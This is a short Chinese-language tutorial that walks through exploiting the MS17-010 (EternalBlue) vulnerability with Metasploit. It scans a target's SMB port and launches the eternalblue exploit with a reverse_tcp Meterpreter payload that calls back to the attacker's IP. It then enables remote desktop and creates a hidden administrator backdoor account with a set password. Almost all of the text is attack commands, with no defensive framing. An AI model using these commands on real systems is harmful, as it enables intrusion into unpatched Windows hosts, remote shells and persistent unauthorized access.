一 使用msfconsole命令开启MSF,并使用search命令搜索永恒之蓝模块

search ms17-010

二 :使用搜索出来的第三个模块来进行探测目标是否存在永恒之蓝漏洞,并设置好以下参数进行扫描测试

>>>use auxiliary/scanner/smb/smb_ms17_010 /模块调用或者使用use 3对搜索出来的模块进行调用.

>>>set rhost 192.168.202.131 //设置目标地址

>>>set rport 445 //设置目标端口

>>>show options //显示要设置的选项

>>>run //开始运行此模块

三:通过辅助模块扫描可以发现目标系统存在永恒之蓝漏洞,并开始调用漏洞利用模块按照以下参数来进行攻击

>>>Use exploit/windows/smb/ms17_010_eternalblue //调用ms17_010漏洞利用模块

>>>Set payload windows/x64/meterpreter/reverse_tcp //设置payload

>>>Set RHOST 受害者IP地址 //设置攻击目标的IP地址

>>>Set LHOST 反弹payload的IP地址 //这是反弹的IP地址,即攻击者的IP地址

>>>Exploit //漏洞攻击



步骤四:攻击成功后获取一个Meterpreter会话....使用以下命令在Meterpreter会话开启目标主机的3389端口并进入到目标Shell中创建后门账号...

1 meterpreter>run getgui -e //开启目标机器远程桌面服务器

2 meterpreter>shell //进入到目标机器的CMD环境当中

3 C:\Windows\system32>net user warsec 123admiN@ /add //创建后门账号

4 C:\Windows\system32>net localgroup administrators warsec /add //将后门账号添加到管理员组当中

5 >>>rdesktop 192.168.0.19 //远程桌面到目标机器